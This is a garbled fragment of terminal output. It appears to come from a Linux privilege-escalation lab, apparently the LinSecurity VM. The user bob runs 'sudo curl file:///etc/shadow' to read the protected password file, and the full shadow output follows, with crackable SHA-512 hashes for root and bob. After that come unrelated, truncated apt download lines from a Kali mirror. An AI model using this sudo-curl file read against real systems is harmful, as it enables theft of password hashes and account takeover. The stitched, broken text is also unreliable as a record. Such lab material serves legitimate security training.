 bob@linsecurity:~$ sudo curl file:///etc/shadow
root:$6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0/NQbOr1Wzp2bTbpNQr1jNNlaGjXDu5Yj1:17721:0:99999:7:::
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7:::
news:*:17647:0:99999:7:::
uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7:::
www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7:::
list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7:::
gnats:*:17647:0:99999:7:::
nobody:*:17647:0:99999:7:::
systemd-network:*:17647:0:99999:7:::
systemd-resolve:*:17647:0:99999:7:::
syslog:*:17647:0:99999:7:::
messagebus:*:17647:0:99999:7:::
_apt:*:17647:0:99999:7:::
lxd:*:17647:0:99999:7:::
uuidd:*:17647:0:99999:7:::
dnsmasq:*:17647:0:99999:7:::
landscape:*:17647:0:99999:7:::
pollinate:*:17647:0:99999:7:::
sshd:*:17647:0:99999:7:::
bob:$6$Kk0DA.6Xha4nL2p5$jq7qoit2l4ckULg1ZxcbL5wUz2Ld2ZUa.RYaIMs.Lma0EFGheX9yCXfKy37K0GsHz50FYIqIESo4QXWL.DYTI0:17721:0:99999:7:::
statd:*:17721:0:99999:7:::
获取:124 https://mirrors.aliyun.com/kali kali-rolling/main amd64
B]
获取:125 https://mirrors.aliyun.com/kali kali-rolling/main amd64
获取:126 https://mirrors.aliyun.com/kali kali-rolling/main amd64
获取:127 https://mirrors.aliyun.com/kali kali-rolling/main amd64
获取:128 https://mirrors.aliyun.com/kali kali-rolling/main amd64
获取:129 https://mirrors.aliyun.com/kali kali-rolling/main amd64
获取:130 https://mirrors.aliyun.com/kali kali-rolling/main amd64
kB]
获取:131 https://mirrors.aliyun.com/kali kali-rolling/main amd64
获取:132 https://mirrors.aliyun.com/kali kali-rolling/main amd64
B]
获取:133 https://mirrors.aliyun.com/kali kali-rolling/main amd64
47 kB]
获取:134 https://mirrors.aliyun.com/kali kali-rolling/main amd64
[315 kB]
获取:135 https://mirrors.aliyun.com/kali kali-rolling/main amd64
5 kB]
获取:136 https://mirrors.aliyun.com/kali kali-rolling/main amd64